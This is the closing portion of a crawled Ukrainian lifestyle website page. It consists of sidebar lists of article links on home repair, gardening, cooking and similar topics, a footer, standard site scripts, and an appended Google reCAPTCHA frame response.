						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-12"><li><a href="https://sigmatv.net.ua/lajfxaki/177985-yak-samostijno-obkleiti-stelyu-shpalerami-detalni-instrukcii-ta-praktichni-poradi-dlya-uspishnogo-remontu/">Як самостійно обклеїти стелю шпалерами &#8211; детальні інструкції та практичні поради для успішного ремонту</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178035-gribnij-sezon-v-ukraini-yak-vidrizniti-istivni-gribi-vid-otrujnix-ta-gotuvati-smachni-stravi-z-dariv-lisu/">Грибний сезон в Україні &#8211; як відрізнити їстівні гриби від отруйних та готувати смачні страви з дарів лісу</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178057-yak-uspishno-viroshhuvati-pekinsku-kapustu-vlasnoruch-krok-za-krokom-k-vishukanomu-ta-smachnomu-urozhayu/">Як успішно вирощувати пекінську капусту власноруч &#8211; крок за кроком к вишуканому та смачному урожаю</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178103-restavraciya-starix-derev-yanix-dverej-vidnovlyuyemo-kolishnyu-krasu-ta-funkcionalnist-domashnogo-vxodu/">Реставрація старих дерев&#8217;яних дверей — відновлюємо колишню красу та функціональність домашнього входу</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178043-vse-shho-vi-povinni-znati-pro-cukor-jogo-riznovidi-proces-virobnictva-ta-alternativni-zaminniki/">Все, що ви повинні знати про цукор &#8211; його різновиди, процес виробництва та альтернативні замінники</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177971-yak-zrobiti-p-yatki-gladkimi-ta-zdorovimi-efektivni-poradi-shhodo-suxosti-ta-lushhennya-shkiri/">Як зробити п&#8217;ятки гладкими та здоровими &#8211; ефективні поради щодо сухості та лущення шкіри</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178149-venecianska-shtukaturka-perevagi-nedoliki-ta-osoblivosti-nanesennya-yaki-varto-znati/">Венеціанська штукатурка &#8211; переваги, недоліки та особливості нанесення, які варто знати</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178108-otrimannya-posvidchennya-vodiya-v-ukraini-stalo-legshe-kabinet-ministriv-zminiv-proceduru-skladannya-ispitiv/">Отримання посвідчення водія в Україні стало легше &#8211; Кабінет Міністрів змінив процедуру складання іспитів</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178101-yak-pravilno-ociniti-yakist-pralnogo-poroshku-ta-vibrati-najkrashhij-zasib-dlya-efektivnogo-prannya/">Як правильно оцінити якість прального порошку та вибрати найкращий засіб для ефективного прання</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178082-yak-shvidko-i-legko-rozdiliti-voloski-gorixi-bez-osoblivix-zusil-ta-specialnogo-instrumentu/">Як швидко і легко розділити волоські горіхи без особливих зусиль та спеціального інструменту</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178146-top-mifi-pro-elektrichni-tepli-pidlogi-yaki-potribno-rozvinchati-odnogo-za-odnim-shhob-pravilno-vibrati-j-nasolodzhuvatisya-komfortom-vashogo-zhittya/">ТОП-міфи про електричні теплі підлоги, які потрібно розвінчати одного за одним, щоб правильно вибрати й насолоджуватися комфортом вашого життя</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178097-chomu-krashhe-viroshhuvati-cibulyu-z-nasinnya-abo-sivka-porivnyalnij-analiz-texnologij-viroshhuvannya/">Чому краще вирощувати цибулю з насіння або сівка &#8211; порівняльний аналіз технологій вирощування</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178106-yak-efektivno-vipraviti-trishhini-v-fundamenti-svogo-budinku-ta-zabezpechiti-nadijnist-ta-stijkist-konstrukcii-bez-profesijnix-dopomogi/">Як ефективно виправити тріщини в фундаменті свого будинку та забезпечити надійність та стійкість конструкції без професійних допомоги</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178020-chim-korisnij-salat-ta-z-yakimi-produktami-jogo-najkrashhe-poyednuvati-dlya-zberezhennya-zdorov-ya-ta-pidtrimki-racionu-xarchuvannya/">Чим корисний салат та з якими продуктами його найкраще поєднувати для збереження здоров&#8217;я та підтримки раціону харчування</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178014-yak-pravilno-vibrati-shtori-dlya-vashogo-inter-yeru-krok-za-krokom-poradi-ta-rekomendacii/">Як правильно вибрати штори для вашого інтер&#8217;єру &#8211; крок за кроком поради та рекомендації</a></li></ul><a href="https://sigmatv.net.ua/category/lajfxaki/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-14" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-14"><li><a href="https://sigmatv.net.ua/korisne/180389-logistichni-poslugi-v-ukraini/">Логістичні послуги в Україні</a></li><li><a href="https://sigmatv.net.ua/korisne/180367-vsesvit-warhammer-40000-unikalnij-futuristichnij-svit/">Всесвіт Warhammer 40000:унікальний футуристичний світ</a></li><li><a href="https://sigmatv.net.ua/korisne/180337-5-poshirenix-problem-iz-pralnimi-mashinami-ta-sposobi-ix-virishennya/">5 поширених проблем із пральними машинами та способи їх вирішення</a></li><li><a href="https://sigmatv.net.ua/korisne/180182-yak-krashhe-gotuvatisya-do-dpa-z-repetitorom-chi-zapisavshis-na-kursi/">Як краще готуватися до ДПА: з репетитором чи записавшись на курси?</a></li><li><a href="https://sigmatv.net.ua/korisne/180029-tvoj-unikalnyj-obraz-pechat-na-zakaz-na-futbolkax-i-odezhde-s-logotipom/">Твой уникальный образ: печать на заказ на футболках и одежде с логотипом</a></li><li><a href="https://sigmatv.net.ua/korisne/179880-kazino-slots-city-podderzhka-vsu-na-puti-k-pobede/">Казино Слотс Сити® – роскошная коллекция автоматов, щедрые бонусы</a></li><li><a href="https://sigmatv.net.ua/korisne/179878-preimushhestva-onlajn-kazino-pered-oflajn-formatom/">Преимущества онлайн-казино перед офлайн форматом</a></li><li><a href="https://sigmatv.net.ua/korisne/179520-slezyatsya-i-bolyat-glaza-osnovnye-prichiny-i-rekomendacii-po-lecheniyu/">Слезятся и болят глаза – основные причины и рекомендации по лечению</a></li><li><a href="https://sigmatv.net.ua/korisne/179460-sekreti-doglyadu-za-sumkoyu-z-naturalnoi-shkiri/">Секрети догляду за сумкою з натуральної шкіри</a></li><li><a href="https://sigmatv.net.ua/korisne/179074-pogliblene-doslidzhennya-v-svit-fpv-polotiv/">Поглиблене дослідження в світ FPV польотів</a></li><li><a href="https://sigmatv.net.ua/korisne/178905-yak-obrati-idealnogo-vchitelya-z-anglijskoi-movi/">Як обрати ідеального вчителя з англійської мови</a></li><li><a href="https://sigmatv.net.ua/korisne/178693-naturalna-kosmetika-imidzh-laboratoriya/">Натуральна косметика Імідж лабораторія</a></li><li><a href="https://sigmatv.net.ua/korisne/177796-fibrovolokno-v-betone-innovacionnyj-podxod-k-ukrepleniyu-konstrukcij/">Фиброволокно в бетоне: инновационный подход к укреплению конструкций</a></li><li><a href="https://sigmatv.net.ua/korisne/177412-yak-prigotuvati-yaponski-sushi-ta-roli-vdoma-krok-za-krokom/">Як приготувати японські суші та роли вдома: крок за кроком</a></li><li><a href="https://sigmatv.net.ua/korisne/168483-taktichni-rukavichki-vibir-dovgovichnosti/">Тактичні рукавички: вибір довговічності</a></li></ul><a href="https://sigmatv.net.ua/category/golovna/"> </a></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
			<div id="footer-second" class="footer-widgets-box">
			<div id="nav_menu-6" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="menu-footag-main-container"><ul id="menu-footag-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			"Сігма". Усі права захищені.
Під час будь-якого використання матеріалів сайту гіперпосилання на sigmatv.net.ua обов'язкове. 2009 – 2025 р.p.		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Прокрутити вгору"></div>
<div id="fb-root"></div>
<script type="24471abfeb337d91fcd6c70e-text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"","is_singular":"1","reading_indicator":"","lang_no_results":"\u041d\u0435\u043c\u0430\u0454 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0443","lang_results_found":"\u0417\u043d\u0430\u0439\u0434\u0435\u043d\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438"};
/* ]]> */
</script>
<script type="24471abfeb337d91fcd6c70e-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="24471abfeb337d91fcd6c70e-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="24471abfeb337d91fcd6c70e-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95261d37e1804fea9dfc6cee4141fe3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-18 20:43:37 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lGb7IqKtTQQVLVsx_OQDXg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768761821199');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>